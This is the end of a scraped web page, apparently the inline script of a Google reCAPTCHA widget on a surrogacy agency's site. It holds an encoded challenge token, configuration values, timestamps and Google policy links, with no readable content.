pAxwqYFJSB0X1VMwoXCnUHDvQ/CkiTCo8OTYhlgQnhCwqk4wottfMKDw7R+TT7CpcOnw4nCisK6Z8OeT8Kuw67CksKcwrnDqCjDl8O3w7bDi8KuKUMawqnCjMOewo/DnRpmw5jDu8K9w5XCkmcgw4UeBMKDDjvDpsKTw5gnX8OpIgXDgFtEeUoodsKiw6JuFV3DoXLClX5wAlM8YwXDhsOvwpvCuHLCiyE/RRxZwoAgD34dwobCncKpwoV2w7c7w5rDkcKmwqcIwpsewobDrwTCtzLCqsKwwrbDuB3CrXzDksO1w4c2wox9woUCBcKUwpDDqzRQVcKzw6sBc8OlIcOsbMK8LARwM8KaDcODa0sJRm4Ww4Vrw4LCklMzc8K5J0cRwppWGlzCqTfDj8O0w6IGwrzCrcKgwq/DuX3DgGpkwoU1Q8Kvw4ZTw5vDnMObU8Ktw7DCvBoiw4EPEsKiw54ualA/w7fCoMKhOMOBw74gfH/CgcO4LMKmwojCvcOUw7E7JsONwqzCmMKMaMKnUCDDmcOxw7jCrATCjjbClMKZw77CmsOjaMKCwrDDncOQbVjDqGTDvjLDnMO0wptZwpjDkDE5w7dfwqlUHsKCwo3DtwrDuMKTYsK/NDt6HcKRHQPCpcOOFz1iKcKdHsKqw45DworDixVjQ8OGwqkyNALDoMKnw4TDkcK0wqJ4w63Cnlo+ZMK5w49mWD/Dt8OaHsKLwr7DkMOSR8OHc8K3w7dRQU4uwojDsCIAS8O/wobCszleXMKzwqpOwqw9BC4+wplpMBMKwqdnwqgBXhBPwo7DusO+wrFLwrphEjXCpcOtNiPCh8KBEsOEw4PDhSYeAMKQw7IYwpANw6drwo01G0/Dly3DkMK2J8Kaw68RdcKywr3Cj8OFwrgWwqAKEzUvwp/DtMOaHT1nQgrDmsK6w6wxwpA6QHoew7rCgcOSwpbDomfDk8Osw44YI8OEdmt9MSt9w47DrGjCmcOhRcOJwocIw5tmw59FVUzDmEdxf2NdfFPCuCvDvcKOwp0BwpzCrsOgfsKRw4AMw7jDlx3DqS/DlDRcY2xsBcOkampww7PDrFo3Y8KXw4h4YxvDq3dtwpU3w7ZncHjDgwJxw4TDrsK2w4FSO8KNwpxXbh7CkndRPQNXwqTDsMOlaGU3wo/DhcK6wpXCtMOaAMK0w7jDg8Oow6B5w6DCtcOww5w4wqbCkcO3wrnDuDpEw4nCkATDnsKoHH/CsR7Dp0PClDNkWsKpMX/Dvx5iw6dRw4ZxwqXDg2Q1wqBVwrTDosKvw5tZw4fDgcKuDXNSF8KpM8OrGsKRw5/CvVzCvyXCnx5Ow6vCkkbChVY1EMOWw5vDucKTwrrCucOGw4TCr8OMS8KPwrHClgzDoi/Dg8ORTcKvFMOUJxFIw4XDi2jDnsKOFsO8XMKmPSkbUcOTRsO0QyfDkSJxXMKxw5PDn8Kow6bCp0M6w6Y3w4A7w5kZwpPCkD/Dgh0fw5XDoifCusOzWjglw4Z6w4wDwq8QM8KDwrwQD8KRw7TCmMKRXMO5QxREwrPDicKHEkF0WW/[base64]/DhcKeHcK0AlYqAcKtfEkrdMOkw7XDtg/DiMOmwpHCscO/LhzCjhYQdMK7KXPCmcO+Y8OTZmbDp8OuYcOwL8K8wpHDmlU7w5Y9wr7DrsOYwokufT7DtMKsw4IkOktGw4V6TsOlFiXCrMO8dl48w6HCpAhIFsO6emjDtsKMw4rCkjLCr0nCr8Okw7XCrlYrbsKLHnzCtkDDm8Ouw78owq/DusOywrcRDF3DqQojw7EhOsOzbHdbdcKXwptOTsKqwrLCocOGbgI\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HuasRsQNFux0dtxzYmJtOUD3NgU2kcroZV1SkCtyBfU\\u003d\x22,1,0,null,1,1769696659159,0,0,[125],null,[127,228,147,2,144],\x22RC-Aq_rRU234QM50g\x22,null,null,null,null,null,\x220dAFcWeA4MvgNL9vQtGUBJg_V1JvBAmYXQ2xPKdu7tUYEzrbm6S-83xY-TuzANVfYWNe2nfUthzRciEyOyW99xek1rl_UNfBs5LQ\x22,1769779459110]");
    </script></body></html>